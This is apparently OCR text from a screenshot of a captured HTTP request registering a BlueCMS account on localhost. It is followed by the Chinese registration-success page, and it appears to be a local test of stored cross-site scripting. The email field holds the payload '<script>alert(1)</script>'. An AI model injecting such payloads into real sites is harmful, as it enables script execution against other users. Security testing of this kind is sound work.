 1 POST /bluecms/user.php?act=do_reg HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 87
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/bluecms/user.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: detail=4; ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f;
ajs_user_id=048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=
512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
kti4ami7v5fb45qvmm8hohunm7
21 sec-fetch-user: ?1
22 Connection: close
23
24 user_name=xsstest1&pwd=123456&pwd1=123456&email=<script>alert(1)</script>&
safecode=x76c
BlueCMS提示信息
恭喜您注册成功,现在将转向...
如果您的浏览器没有反应，请点击这里